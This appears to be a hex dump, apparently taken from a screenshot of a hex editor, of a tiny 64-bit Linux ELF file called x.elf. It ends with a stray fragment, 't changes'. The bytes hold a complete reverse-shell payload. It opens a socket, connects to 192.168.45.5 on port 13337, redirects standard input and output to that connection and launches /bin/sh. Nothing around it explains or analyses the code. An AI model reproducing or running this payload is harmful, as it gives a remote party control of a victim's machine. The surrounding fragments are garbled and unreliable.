 File: x.elf ASCII Offset: 0x00000000 / 0x000000C1 (%00)
00000000 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF............
00000010 02 00 3E 00 01 00 00 00 78 00 40 00 00 00 00 00 ..>.....x.@.....
00000020 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 @...............
00000030 00 00 00 00 40 00 38 00 01 00 00 00 00 00 00 00 ....@.8.........
00000040 01 00 00 00 07 00 00 00 00 00 00 00 00 00 00 00 ................
00000050 00 00 40 00 00 00 00 00 00 00 40 00 00 00 00 00 ..@.......@.....
00000060 C2 00 00 00 00 00 00 00 0C 01 00 00 00 00 00 00 ................
00000070 00 10 00 00 00 00 00 00 6A 29 58 99 6A 02 5F 6A ........j)X.j._j
00000080 01 5E 0F 05 48 97 48 B9 02 00 34 19 C0 A8 2D 05 .^..H.H...4...-.
00000090 51 48 89 E6 6A 10 5A 6A 2A 58 0F 05 6A 03 5E 48 QH..j.Zj*X..j.^H
000000A0 FF CE 6A 21 58 0F 05 75 F6 6A 3B 58 99 48 BB 2F ..j!X..u.j;X.H./
000000B0 62 69 6E 2F 73 68 00 53 48 89 E7 52 57 48 89 E6 bin/sh.SH..RWH..
000000C0 0F 05 ..
t changes